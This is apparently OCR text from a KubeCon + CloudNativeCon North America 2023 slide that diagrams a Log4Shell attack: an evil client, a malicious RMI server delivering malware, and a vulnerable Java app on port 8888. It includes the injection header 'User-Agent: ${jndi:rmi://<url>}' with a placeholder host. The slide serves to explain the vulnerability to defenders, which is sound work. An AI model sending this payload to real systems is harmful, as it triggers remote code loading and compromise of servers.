 User-Agent: ${jndi:rmi://<url>}
Evil client
Malicious
RMI Server
Malware
Log4J
Req from "curl/8.1.2"
Req from "curl/8.1.2"
Req from...
Log
User-Agent: curl/8.1.2
A naive client
Log4shell
Vulnerable Java
app
Port
8888
MAC
Ubuntu VM
KubeCon
CloudNativeCon
North America 2023